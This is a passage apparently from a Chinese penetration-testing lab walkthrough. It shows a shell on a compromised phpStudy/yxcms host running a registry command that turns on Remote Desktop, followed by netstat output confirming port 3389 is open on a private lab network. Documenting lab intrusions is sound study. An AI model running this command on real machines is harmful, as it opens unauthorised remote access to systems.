 C:\phpStudy\WWW\yxcms> REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
操作成功完成。
C:\phpStudy\WWW\yxcms> netstat -ano | find "3389"
C:\phpStudy\WWW\yxcms> netstat -ano
活动连接
协议 本地地址 外部地址 状态 PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 700
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 720
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 400
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:1027 0.0.0.0:0 LISTENING 884
TCP 0.0.0.0:1031 0.0.0.0:0 LISTENING 508
TCP 0.0.0.0:1046 0.0.0.0:0 LISTENING 496
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 2060
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 880
TCP 169.254.129.186:139 0.0.0.0:0 LISTENING 4
TCP 192.168.52.143:139 0.0.0.0:0 LISTENING 4
TCP 192.168.52.143:8102 192.168.52.138:135 TIME_WAIT 0
TCP 192.168.52.143:8103 192.168.52.138:135 ESTABLISHED 884
TCP 192.168.52.143:8104 192.168.52.138:49157 ESTABLISHED 508
TCP 192.168.52.143:8105 192.168.52.138:49157 ESTABLISHED 884
TCP 192.168.142.138:80 192.168.142.1:13238 TIME_WAIT 0
TCP 192.168.142.138:80 192.168.142.1:13240 TIME_WAIT 0
TCP 192.168.142.138:80 192.168.142.1:13249 ESTABLISHED 700
TCP 192.168.142.138:139 0.0.0.0:0 LISTENING 4
TCP 192.168.142.138:8108 192.168.52.138:389 SYN_SENT 880
TCP 192.168.142.138:8109 192.168.52.138:389 SYN_SENT 880
TCP [::]:80 [::]:0 LISTENING 700
TCP [::]:135 [::]:0 LISTENING 720
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:1025 [::]:0 LISTENING 400
TCP [::]:1026 [::]:0 LISTENING 808
TCP [::]:1027 [::]:0 LISTENING 884
TCP [::]:1031 [::]:0 LISTENING 508
TCP [::]:1046 [::]:0 LISTENING 496
TCP [::]:3389 [::]:0 LISTENING 880
UDP 0.0.0.0:123 *:* 272
UDP 0.0.0.0:5355 *:* 880
UDP 0.0.0.0:57166 *:* 880
UDP 127.0.0.1:58128 *:* 884
UDP 127.0.0.1:64845 *:* 508
UDP 127.0.0.1:64847 *:* 880
UDP 169.254.129.186:137 *:* 4
UDP 169.254.129.186:138 *:* 4
UDP 192.168.52.143:137 *:* 4
UDP 192.168.52.143:138 *:* 4
UDP 192.168.142.138:137 *:* 4
UDP 192.168.142.138:138 *:* 4
UDP [::]:123 *:* 272
UDP [::]:5355 *:* 880
UDP [fe80::39b2:ee41:f4de:86c8%25]:546 *:* 808
UDP [fe80::fce0:cdfc:5635:6767%11]:546 *:* 808
渗透Xiao白帽